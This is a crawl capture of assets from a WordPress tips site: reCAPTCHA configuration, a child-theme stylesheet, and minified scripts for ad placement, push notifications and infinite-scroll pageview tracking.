hAnCq3bCqsKOw49CKMO6Z2spVMK+PcKqHsKVEBUTGMKQw4MILEfDl8KcR8Ou\x22],null,[\x22conf\x22,null,\x226LcNzpYUAAAAAP2CpKVCheUGDz2BSA2WjwR7Kha5\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,423],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.tips-and-tricks.co:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229UEr+slMAtNNbxMwn64haj60XqMq+FYnrzk1Ym08C5o\\u003d\x22,1,0,null,1,1767432487004,0,0,[103,136,118],null,[12],\x22RC-Ib1RbPCJo7HIYw\x22,null,null,null,null,null,\x220dAFcWeA7M8mgYHbKWPO7kNor4LIqlETPg-MEK42zpkd1c50r7medG77vPzBeQ7qYU8ffbvuMoBr9HjQ0oqwuJ3mJY31c0kB1L2Q\x22,1767515287033]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TlD8mLjGttceaNaSeGZxQA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767428904411');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral-child/style.css?v=1.1.3&ver=6.9
body_size: 24
content:
/*
 Theme Name:   MTS Socially Viral child
 Theme URI:    https://www.weblog-media.com/
 Description:  MTS Socially Viral Child
 Author:       Eelco Luurtsema
 Author URI:   https://www.weblog-media.com/
 Template:     mts_sociallyviral
 Version:      1.1.3
 Tags:         plaats, hier, jouw, tags, gescheiden, door, kommas
 Text Domain:  mts_sociallyviral-child
*/

/* =Eigen CSS hier beneden plaatsen
-------------------------------------------------------------- */

.next-page-link-wrapper{
	display: grid;
	grid-template-columns: repeat(2, 1fr);
	gap: 20px;
}

.next-page-link {
	width: calc(100% - 2px);
    text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}

.next-page-link a {
	display: block;
	background-color: #4f73b8;
	font-weight: 800;
    padding: 20px 0;
    font-size: 24px;
    color: #fff !important;
    border-radius: 5px;
    border: 1px solid;
    transition: all 0.25s linear;
}

.next-page-link a:hover {
	background-color: #ec4e13;
}

div.pagination a {
	margin-bottom: 5px;
}

@media (max-width: 768px){
    .next-page-link .text{
        display: none;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://cdn.ocmtag.com/tag/NTY4PXN0Mg0nHpzdqyUxO3pHMjE0Nq1g.js
body_size: 67
content:
window['NTY4PXN0Mg0nHpzdqyUxO3pHMjE0Nq1g']({"analytics":false,"consent":true,"push":"BPDPzGQ6CxFisedA4v3BbIc84y6c_tjzsXkMxxZQbm8q2qb3gtSxy1zGd5WmK1sGG2cW2_KhTemdJzPRZHRK1Gc","push_config":{"prompts":[{"prompt":"native","options":{"delay":null,"onclick":false,"oncustom":"showPushPrompt","onscroll":false}}]},"activityurl":"https://t.ocmthood.com/v2/activity","usersurl":"https://t.ocmthood.com/v2/users"})

--- FILE ---
content_type: text/javascript
request_url: https://content-cdn.blogcluster.nl/sociallyviral2.js
body_size: 3579
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/",n(n.s=9)}([function(t,e,n){"use strict";function r(t){"loading"!==document.readyState?t():document.addEventListener("DOMContentLoaded",t)}function o(t,e){t.replaceWith(e),e.appendChild(t)}n.d(e,"a",(function(){return r})),n.d(e,"b",(function(){return o}))},function(t,e,n){"use strict";function r(t){return function(t){if(Array.isArray(t))return o(t)}(t)||function(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return o(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return o(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function i(t,e){var n=document.createElement("div");n.id=e.div_id,e.min_height&&(n.style.minHeight=e.min_height),t.parentNode.insertBefore(n,t.nextSibling)}e.a=function(t){switch(t.div_id=t.div_id||"WB_VIDEO_PLAYER_TARGET",t.insert_after=t.insert_after||2,document.body.classList.contains("home")?"home":document.body.classList.contains("category")||document.body.classList.contains("search-results")?"category":"post"){case"home":t.home_posts_selector&&function(t){var e=document.querySelector(t.home_posts_selector);e&&i(e,t)}(t);break;case"category":t.category_posts_selector&&function(t){var e=document.querySelector(t.category_posts_selector);e&&i(e,t)}(t);break;case"post":t.post_paragraphs_selector&&function(t){var e,n,o,a,c,u=(e=document,n=e.querySelectorAll("div, article"),o=null,a=0,n.forEach((function(t){var e=t.querySelectorAll("& > p, & > ul, & > ol, & > h2, & > h3");e.length>a&&(a=e.length,o=t)})),o);u?(console.log("WB video: heuristically found article body element. ",u),c=u.querySelectorAll("& > *")):(console.log("WB video: using predefined selector"),c=document.querySelectorAll(t.post_paragraphs_selector));var l=r(c).filter((function(t){return"p"===t.tagName.toLowerCase()?""!==t.textContent.trim()&&!t.querySelector("img"):("ul"===t.tagName.toLowerCase()||"ol"===t.tagName.toLowerCase())&&t.querySelectorAll("li").length>0}));if(0===l.length)throw new Error("No paragraphs found");l.length>t.insert_after?i(l[t.insert_after],t):i(l[l.length-1],t)}(t)}}},function(t,e,n){"use strict";e.a=function(t,e){var n="".concat(t).concat(e,".css"),r=document.createElement("link");r.type="text/css",r.rel="stylesheet",r.href=n,document.head.appendChild(r)}},function(t,e,n){"use strict";n.d(e,"a",(function(){return g}));var r=n(0);function o(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function i(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?o(Object(n),!0).forEach((function(e){a(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function a(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var c=window.wb_toolkit_settings||{},u=i(i({},{debug:!1}),c),l=new URLSearchParams(window.location.search).has("wb_debug");!u.debug&&l&&(u.debug=!0);var s=u;function f(t){return function(t){if(Array.isArray(t))return d(t)}(t)||function(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return d(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return d(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function d(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var p={start:function(){f(document.querySelectorAll("div.main-container ins.adsbygoogle, #td-outer-wrap ins.adsbygoogle")).forEach((function(t){return e=t,(n=document.createElement("div")).classList.add("adsbygoogle-wrapper"),void Object(r.b)(e,n);var e,n}))}};function b(t){var e;if(s.debug){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];(e=console).log.apply(e,["WB debug: ".concat(t)].concat(r))}}var y={start:function(){var t=document.querySelectorAll("ins.adsbygoogle"),e=new Map,n=0;0!==t.length&&(b("".concat(t.length," AdSense slots found"),t),setTimeout((function r(){n++,t.forEach((function(t){if("done"===t.dataset.adsbygoogleStatus&&"adStatus"in t.dataset&&!1===e.has(t)){var n=t.dataset.adStatus;if(e.set(t,n),"filled"===n){var r=new Event("adsense-loaded",{bubbles:!0});t.dispatchEvent(r)}}})),e.size!==t.length?n>100?b("Could not determine status of all AdSense units",window.performance.now()):setTimeout(r,50*Math.sqrt(n)):b("All AdSense units loaded",e,n,window.performance.now())}),250))}};var m={start:function(){document.addEventListener("click",(function(t){for(var e=t.target;e&&e!=this;e=e.parentNode)if(e.matches("div[data-feed-main-container-id] a")){var n=new CustomEvent("wb-taboola-click",{detail:{externalPageViewId:window.WS.getExternalPageViewId()}});return document.dispatchEvent(n),void b("Taboola click event dispatched")}}))}},h=[];function g(){h.forEach((function(t){t.start(s)}))}h.push(p),h.push(y),h.push(m)},function(t,e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function o(t,e){return!e||"object"!==n(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function i(t){var e="function"==typeof Map?new Map:void 0;return(i=function(t){if(null===t||(n=t,-1===Function.toString.call(n).indexOf("[native code]")))return t;var n;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,r)}function r(){return a(t,arguments,l(this).constructor)}return r.prototype=Object.create(t.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),u(r,t)})(t)}function a(t,e,n){return(a=c()?Reflect.construct:function(t,e,n){var r=[null];r.push.apply(r,e);var o=new(Function.bind.apply(t,r));return n&&u(o,n.prototype),o}).apply(null,arguments)}function c(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}function u(t,e){return(u=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}window.customElements.define("taboola-mid-article",function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&u(t,e)}(d,t);var e,n,i,a,s,f=(e=d,n=c(),function(){var t,r=l(e);if(n){var i=l(this).constructor;t=Reflect.construct(r,arguments,i)}else t=r.apply(this,arguments);return o(this,t)});function d(){var t;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,d),t=f.call(this),window.taboolaMidArticleCount=window.taboolaMidArticleCount||0,window.taboolaMidArticleCount++,t}return i=d,(a=[{key:"connectedCallback",value:function(){if("mode"in this.dataset&&"targetType"in this.dataset&&"placement"in this.dataset){var t=document.createElement("div");t.id="taboola-mid-article-"+window.taboolaMidArticleCount;var e=document.createElement("script");e.type="text/javascript";var n="window._taboola = window._taboola || [];\n_taboola.push({\n";n+='mode: "'+this.dataset.mode+'",\n',n+='container: "taboola-mid-article-'+window.taboolaMidArticleCount+'",\n',n+='placement: "'+this.dataset.placement+" "+window.taboolaMidArticleCount+'",\n',n+='target_type: "'+this.dataset.targetType+'"\n',n+="});",e.appendChild(document.createRange().createContextualFragment(n)),this.appendChild(t),this.appendChild(e)}else console.log("%cTaboola Mid Article: missing params!","color:red;")}}])&&r(i.prototype,a),s&&r(i,s),d}(i(HTMLElement)))},,,,,function(t,e,n){t.exports=n(10)},function(t,e,n){"use strict";n.r(e);var r=n(0),o=n(1),i=n(3),a=n(2);n(4);function c(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function u(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?c(Object(n),!0).forEach((function(e){l(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function l(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}window._cdn_url="https://content-cdn.blogcluster.nl/",window._theme="sociallyviral2",Object(r.a)((function(){Object(a.a)(window._cdn_url,window._theme),i.a(),Object(o.a)({post_paragraphs_selector:".entry-content .thecontent > *",div_id:"SHOWHEROES_VIDEO_PLAYER_TARGET",insert_after:3});var t={post_paragraphs_selector:".entry-content .thecontent > *",insert_after:1};window.__WB_PLAYERS_CONFIG&&(t=u(u({},t),window.__WB_PLAYERS_CONFIG)),Object(o.a)(t)}))}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.tips-and-tricks.co/wp-content/plugins/wp-inf-scroll/assets/js/inf-scroll-pageview.js
body_size: 318
content:
!function(){var n=null,e=0,t=window.inf_displayed_parts,i=!1;function o(n){return index=parseInt(n)-2,document.querySelectorAll(".scroll_element")[index]}function l(n){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],t=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(e){var i;i=window.location.pathname.includes("part-")?window.location.pathname.replace(/part-[0-9]+\/?/gm,"part-"+n):window.location.pathname+"part-"+n,i+=window.location.search,window.history.replaceState(window.location.hostname,document.title,i);var l=new CustomEvent("wb-infscroll-navigation",{detail:n});window.dispatchEvent(l);for(var a=window.ga.getAll(),r=0,c=2;r<c;r++)a[r]&&a[r].send("pageview",i)}t&&o(n).scrollIntoView()}!function o(){if(!(++e>20))if(console.log("Check analytics"),window.ga){if(document.querySelectorAll(".scroll_element").length){var a=window.location.pathname.split("/"),r=a.pop();if(""==r&&(r=a.pop()),!1!==r.includes("part-")){var c=r.substring(5);l(c,!1,!0),n=c}document.addEventListener("scroll",(function(e){!function(){var e,o=null;if(document.querySelectorAll(".scroll_element").forEach((function(n,e){n.getBoundingClientRect().top<window.innerHeight&&(o=n)})),o){var a=(e=o,parseInt(Array.prototype.slice.call(document.querySelectorAll(".scroll_element")).indexOf(e))+2);n!==a&&(l(a,!0,!1),a>n&&function(){var e=3;if(!i&&window.inf_parts.length>0&&n+e>=t){i=!0;var o=window.inf_parts.shift(),l=window.inf_splitter,a=document.getElementById("inf_content");window.WS.insertJsAndHtml(o+l,a),window.checkForInfinityAds&&window.checkForInfinityAds(),"undefined"!=typeof assertive&&assertive.nextPage&&assertive.nextPage(),t++,i=!1}}(),n=a)}else if(null!==n){n=null;var r=window.location.pathname.replace(/part-[0-9]+/gm,"");r+=window.location.search,window.history.replaceState(window.location.hostname,document.title,r)}}()}))}}else setTimeout(o,500)}()}();